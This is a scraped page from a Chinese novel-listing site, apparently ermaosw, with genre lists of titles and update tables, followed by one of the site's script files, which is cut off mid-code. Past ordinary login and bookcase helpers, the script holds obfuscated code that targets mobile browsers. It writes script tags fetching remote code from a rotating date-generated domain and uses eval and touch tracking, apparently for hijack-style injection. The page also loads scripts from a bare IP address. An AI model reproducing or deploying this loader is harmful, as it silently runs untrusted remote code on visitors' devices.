href="/alOh.html" title="【ABO】流浪被大佬捡后喵生起飞">【ABO】流浪被大佬捡后喵生起飞</a>/晚夜梦想家</li><li><a href="/eY0l.html" title="我受不了">我受不了</a>/半步猜</li><li><a href="/z5s.html" title="放弃啦不演啦[娱乐圈]">放弃啦不演啦[娱乐圈]</a>/肉包不吃肉</li><li><a href="/lXVm.html" title="小作家与美妻">小作家与美妻</a>/华机</li><li><a href="/XJz.html" title="初恋收割机[快穿]">初恋收割机[快穿]</a>/墨蓝的岚</li><li><a href="/343576788.html" title="都市：开局偷听校花心声">都市：开局偷听校花心声</a>/无关风月</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/VzMG.html" target="_blank" title="（综同人）[红楼+清穿]榜下捉婿"><img data-lazy="//js.ermaosw.cc/normal-406960294-1606.jpg?sm" alt="（综同人）[红楼+清穿]榜下捉婿" author="青青小艾" /></a></div><dl><dt><a href="/VzMG.html" title="（综同人）[红楼+清穿]榜下捉婿">（综同人）[红楼+清穿]榜下捉婿</a></dt><dd>晋江VIP完结 总书评数：462 当前被收藏数：7239 营养液数：1419 文章积分：62,275,552 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/eGkp.html" title="（微微一笑）这个世界玄幻了？！">（微微一笑）这个世界玄幻了？！</a>/叶火</li><li><a href="/59J.html" title="皇上的妃子娶过来">皇上的妃子娶过来</a>/熊老爷</li><li><a href="/MPmM.html" title="天潢贵胃">天潢贵胃</a>/漫漫何其多</li><li><a href="/alcd.html" title="（综漫同人）迫害文豪演绎DIO名场面之后">（综漫同人）迫害文豪演绎DIO名场面之后</a>/南瓜馅月饼</li><li><a href="/l3FN.html" title="穿进男频搞基建">穿进男频搞基建</a>/封玖</li><li><a href="/lZ0K.html" title="师尊他不想[穿书]">师尊他不想[穿书]</a>/冬日下的暖猫</li><li><a href="/emkb.html" title="（红楼同人）黛玉新说">（红楼同人）黛玉新说</a>/玉冰焰</li><li><a href="/em1g.html" title="（影视同人）[娱乐圈]第一次">（影视同人）[娱乐圈]第一次</a>/不敢逛街</li><li><a href="/510919844.html" title="斗罗：蛛皇传说">斗罗：蛛皇传说</a>/我真是狗</li><li><a href="/e4M2.html" title="（GV同人）小猪进化史">（GV同人）小猪进化史</a>/花歌</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/huF.html" target="_blank" title="重生之最强鬼修"><img data-lazy="//js.ermaosw.cc/uptu/6/6w4.jpg?sm" alt="重生之最强鬼修" author="空侃" /></a></div><dl><dt><a href="/huF.html" title="重生之最强鬼修">重生之最强鬼修</a></dt><dd>创世VIP完结 总推荐：18960 文案： 只要心不死，就能过鬼海翻阴山跃天门，得到亿亿万分之一的重来机会。 周阳做到...</dd></dl><div class="clear"></div></div><ul><li><a href="/eJGu.html" title="长生九万年">长生九万年</a>/望穿冬水</li><li><a href="/eKK0.html" title="（快穿）你听见了吗">（快穿）你听见了吗</a>/见贤</li><li><a href="/1188527903.html" title="李昭烟苏楚陌_">李昭烟苏楚陌_</a>/元萌萌</li><li><a href="/Bev.html" title="Omega也是女王大人">Omega也是女王大人</a>/夜酒半归</li><li><a href="/MLqi.html" title="星空进化">星空进化</a>/沙包包</li><li><a href="/770527930.html" title="全球空岛求生我有百倍奖励">全球空岛求生我有百倍奖励</a>/土豆的末鹿</li><li><a href="/29428786.html" title="大圣归来，我孙悟空誓必屠尽神佛！">大圣归来，我孙悟空誓必屠尽神佛！</a>/天命蜉蝣</li><li><a href="/458362574.html" title="火影：我只能抽出S级奖励">火影：我只能抽出S级奖励</a>/冰甜</li><li><a href="/VTgu.html" title="暴君（NP）">暴君（NP）</a>/容恒</li><li><a href="/1705953250.html" title="大唐开局成为李世民">大唐开局成为李世民</a>/天空</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/eW8t.html" target="_blank" title="强制爱之逃离师父/神魔的爱太变态"><img data-lazy="/ae01/kf/UTB8p64wwbPJXKJkSafS5jaqUXXae-emb.gif?sm" alt="强制爱之逃离师父/神魔的爱太变态" author="花梦熙" /></a></div><dl><dt><a href="/eW8t.html" title="强制爱之逃离师父/神魔的爱太变态">强制爱之逃离师父/神魔的爱太变态</a></dt><dd>JJVIP2完结 文案： 本文为甜蜜专宠师徒文!原名《神魔的爱太变态》  想知道邪恶又变态的师傅是如何将天然呆  女主...</dd></dl><div class="clear"></div></div><ul><li><a href="/pqm.html" title="别惹她">别惹她</a>/米闹闹</li><li><a href="/lB6n.html" title="非人类研究手册">非人类研究手册</a>/柠檬马卡龙</li><li><a href="/lKBR.html" title="全世界都把我当替身后">全世界都把我当替身后</a>/左揽雀尾</li><li><a href="/M4u.html" title="X档案研究所">X档案研究所</a>/夷梦</li><li><a href="/lBlk.html" title="男神直播打脸后红了">男神直播打脸后红了</a>/牧白</li><li><a href="/JT6.html" title="快穿之美人书">快穿之美人书</a>/夙夜笙歌</li><li><a href="/BTB.html" title="一不小心成为妖界大嫂">一不小心成为妖界大嫂</a>/一把杀猪刀</li><li><a href="/lXsc.html" title="种因得我">种因得我</a>/喵十一酱</li><li><a href="/VMyV.html" title="卧冰记">卧冰记</a>/风雪夜不归</li><li><a href="/MPUw.html" title="我的室友非人类/深渊">我的室友非人类/深渊</a>/亡沙漏</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/804425470.html" target="_blank" title="第一女婿"><img data-lazy="//js.ermaosw.cc/uptu/r/e1pu.jpg?sm" alt="第一女婿" author="我不做屈原" /></a></div><dl><dt><a href="/804425470.html" title="第一女婿">第一女婿</a></dt><dd>数入赘女婿，还看今朝我！凡是辱我、骂我、打我的人，对我妻子心存不轨的人，你们的噩梦来临了……</dd></dl><div class="clear"></div></div><ul><li><a href="/148299790.html" title="系统之当软妹子穿成BOSS">系统之当软妹子穿成BOSS</a>/伶人歌</li><li><a href="/GH4.html" title="新帝国崛起">新帝国崛起</a>/虫虫帅</li><li><a href="/1335998712.html" title="一步青云">一步青云</a>/青史</li><li><a href="/WXO.html" title="清末英雄">清末英雄</a>/贰零肆柒</li><li><a href="/M1wc.html" title="抗战之老子是提莫">抗战之老子是提莫</a>/我本长空</li><li><a href="/942940153.html" title="婚前试爱·军长别使坏">婚前试爱·军长别使坏</a>/肖若水</li><li><a href="/VPSM.html" title="军校装A法则">军校装A法则</a>/青梅酱</li><li><a href="/292188006.html" title="三国之绝世谋臣">三国之绝世谋臣</a>/寥草</li><li><a href="/VUiW.html" title="深海">深海</a>/野狼獾</li><li><a href="/1899073369.html" title="穿越之特种兵:云的抗日">穿越之特种兵:云的抗日</a>/欧阳锋</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/264534184.html" target="_blank" title="至尊瞳术师：绝世大小姐"><img data-lazy="//js.ermaosw.cc/normal-264534184-22574.jpg?sm" alt="至尊瞳术师：绝世大小姐" author="陌烟" /></a></div><dl><dt><a href="/264534184.html" title="至尊瞳术师：绝世大小姐">至尊瞳术师：绝世大小姐</a></dt><dd>24世纪的至尊瞳术师一朝穿越，成了下等小国镇国侯府被废的天才大小姐！修为被废，双眼俱瞎，家族地位被夺？洛清瞳微眯着一双...</dd></dl><div class="clear"></div></div><ul><li><a href="/1185414724.html" title="荒岛小仙医">荒岛小仙医</a>/超越非凡</li><li><a href="/eCHP.html" title="师弟今天依旧有兽耳">师弟今天依旧有兽耳</a>/公子紫庭</li><li><a href="/lwx.html" title="霸王神枪">霸王神枪</a>/萧瑟</li><li><a href="/VzD8.html" title="女装嫁给龙傲天冲喜后">女装嫁给龙傲天冲喜后</a>/问桑</li><li><a href="/lZhs.html" title="人渣少将从良之路gl（星际）">人渣少将从良之路gl（星际）</a>/JQ万年坑</li><li><a href="/MMao.html" title="救命，抢来的机缘有毒">救命，抢来的机缘有毒</a>/纸兔</li><li><a href="/VYx0.html" title="无情道被我教岔噼了">无情道被我教岔噼了</a>/怅江月</li><li><a href="/MC6l.html" title="大宇逍遥">大宇逍遥</a>/五块五毛五</li><li><a href="/wA8.html" title="师傅 咱们不约">师傅 咱们不约</a>/挖坑只为你</li><li><a href="/ou.html" title="市长大人">市长大人</a>/尝谕</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/amHl.html" title="">死对头吻得越狠，哄得越凶</a></span><span class="s3"><a href="/amHl/459.html" target="_blank" title="">分章阅读 459</a></span><span class="s4">羊羊爱吃粥</span><span class="s5">01-28 17:53</span></li><li><span class="s1">[淡定小说]</span><span class="s2"><a href="/aHgn.html" title="">诸神愚戏</a></span><span class="s3"><a href="/aHgn/2432.html" target="_blank" title="">第 2432 节</a></span><span class="s4">一月九十秋</span><span class="s5">01-28 17:22</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/aHgo.html" title="">别叫我恶魔</a></span><span class="s3"><a href="/aHgo/4326.html" target="_blank" title="">第 4326 节</a></span><span class="s4">弈青锋</span><span class="s5">01-28 17:22</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/aHgy.html" title="">鹿神长歌</a></span><span class="s3"><a href="/aHgy/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">姑获衣</span><span class="s5">01-28 17:09</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/aHgv.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s3"><a href="/aHgv/247.html" target="_blank" title="">第 247 节</a></span><span class="s4">讨厌吃包菜</span><span class="s5">01-28 17:08</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/aHgZ.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/aHgZ/64.html" target="_blank" title="">分章阅读 64</a></span><span class="s4">sylsyl003</span><span class="s5">01-28 16:32</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/aHgH.html" title="">诡异小王子他只想躺平[末世]</a></span><span class="s3"><a href="/aHgH/145.html" target="_blank" title="">分章阅读 145</a></span><span class="s4">北辰洛妍</span><span class="s5">01-28 16:14</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/aHgd.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s3"><a href="/aHgd/73.html" target="_blank" title="">第 73 节</a></span><span class="s4">谢千钧</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/aHg2.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/aHg2/384.html" target="_blank" title="">第 384 节</a></span><span class="s4">浮生却笑</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[洪荒流]</span><span class="s2"><a href="/aHgG.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s3"><a href="/aHgG/874.html" target="_blank" title="">第 874 节</a></span><span class="s4">雾间月</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/aHgl.html" title="">岁岁披银共诉欢</a></span><span class="s3"><a href="/aHgl/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">醉翁之意在酒</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[暗黑小说]</span><span class="s2"><a href="/aLD6.html" title="">小鱼薄荷</a></span><span class="s3"><a href="/aLD6/235.html" target="_blank" title="">分章阅读 235</a></span><span class="s4">唧唧的猫</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/aH8J.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/aH8J/28.html" target="_blank" title="">第 28 节</a></span><span class="s4">卷了个毛</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/aH8x.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/aH8x/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/aH8A.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/aH8A/398.html" target="_blank" title="">第 398 节</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/aH8E.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s3"><a href="/aH8E/88.html" target="_blank" title="">第 88 节</a></span><span class="s4">很有梨知</span><span class="s5">01-28 12:30</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/aH8w.html" title="">缚玉</a></span><span class="s3"><a href="/aH8w/77.html" target="_blank" title="">分章阅读 77</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/aH8T.html" title="">非正式联姻</a></span><span class="s3"><a href="/aH8T/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/aH8V.html" title="">全糖海</a></span><span class="s3"><a href="/aH8V/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">黎书弦子</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/aH8R.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/aH8R/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">总裁</span><span class="s2"><a href="/amHl.html" title="">死对头吻得越狠，哄得越凶</a></span><span class="s5">羊羊爱吃粥</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/aHgn.html" title="">诸神愚戏</a></span><span class="s5">一月九十秋</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/aHgo.html" title="">别叫我恶魔</a></span><span class="s5">弈青锋</span></li><li><span class="s1">无C</span><span class="s2"><a href="/aHgy.html" title="">鹿神长歌</a></span><span class="s5">姑获衣</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/aHgv.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s5">讨厌吃包菜</span></li><li><span class="s1">才女</span><span class="s2"><a href="/aHgZ.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/aHgH.html" title="">诡异小王子他只想躺平[末世]</a></span><span class="s5">北辰洛妍</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/aHgd.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s5">谢千钧</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/aHg2.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/aHgG.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">历史</span><span class="s2"><a href="/aHgl.html" title="">岁岁披银共诉欢</a></span><span class="s5">醉翁之意在酒</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/aLD6.html" title="">小鱼薄荷</a></span><span class="s5">唧唧的猫</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/aH8J.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">未来</span><span class="s2"><a href="/aH8x.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">别后</span><span class="s2"><a href="/aH8A.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">现代</span><span class="s2"><a href="/aH8E.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s5">很有梨知</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/aH8w.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/aH8T.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/aH8V.html" title="">全糖海</a></span><span class="s5">黎书弦子</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/aH8R.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//ermaosw.com/" target="_blank">二毛书屋</A> &nbsp;|&nbsp; <a href="http://big5.ermaosw.com/BJw.html" target="_blank" class="">武林花劫txt</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/618644224.html" target="_blank" class="">山海高中</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/315726710.html" target="_blank" class="">冰峰魔恋下载</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/p0s.html" target="_blank" class="">天籁纸鸢txt</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1421872252/109.html" target="_blank" class="">陷入我们的热恋耳东兔子</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1783558384.html" target="_blank" class="">娱乐圈是我的[重生]</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1214202980.html" target="_blank" class="">逍遥江湖txt</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1496448388/1.html" target="_blank" class="">可爱过敏原 全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/p0s.html" target="_blank" class="">天籁纸鸢小说</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/315726710.html" target="_blank" class="">冰峰魔恋全文阅读</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1496448388/1.html" target="_blank" class="">可爱过敏原 稚楚 小说</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/MEdw.html" target="_blank" class="">烈血咒txt下载</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/e5lb.html" target="_blank" class="">风月栖情</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/315726710.html" target="_blank" class="">冰峰魔恋在线阅读</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1214202980.html" target="_blank" class="">逍遥txt</a> &nbsp;|&nbsp; <a href="http://big5.ermaosw.com/BJw.html" target="_blank" class="">武林花劫</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/FRs.html" target="_blank" class="">大哥 priest</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1214202980.html" target="_blank" class="">逍遥魔尊异界游txt</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/xiazai/V8uZ.html" target="_blank" class="">天很蓝兄妹骨科lvlH</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/VuDg.html" target="_blank" class="">乐可金银花全文免费观看</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/392269154.html" target="_blank" class="">无双皇子李简全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1496448388/1.html" target="_blank" class="">可爱过敏原免费阅读稚楚</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/p0s.html" target="_blank" class="">天籁纸鸢txt下载</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1783953804.html" target="_blank" class="">眠月魔情录txt</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1783558384.html" target="_blank" class="">娱乐圈是我的</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/p0s.html" target="_blank" class="">天籁纸鸢txt新浪</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/580378180.html" target="_blank" class="">美女犬小说</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/MEdw.html" target="_blank" class="">烈火浇愁小说</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/1769451796/126.html" target="_blank" class="">陈年烈苟by不问三九</a> &nbsp;|&nbsp; <a href="http://m.ermaosw.com/MEdw.html" target="_blank" class="">烈火浇愁</a><a href="//tw.ermaosw.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yh5v/318.kgj1mi"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ermaosw.cc/">二毛书屋</a>(ermaosw.com) All Rights Reserved. <a href="//tw.ermaosw.cc/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/bmailUXDY.png" alt="mail" /></a></p></div></div><script src="https://154.202.52.103:61234/xcdn1/js/_init.js?318"></script><script src="https://154.202.52.103:61234/xcdn1/www1/_common.js?318"></script><script use="50.106ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://ermaosw.com/5yh5v/318.kgj1mi
body_size: 14346
content:
/*ermaosw.com*/var CLIENTIP='18.220.141.109';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function inxqwzfr(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var 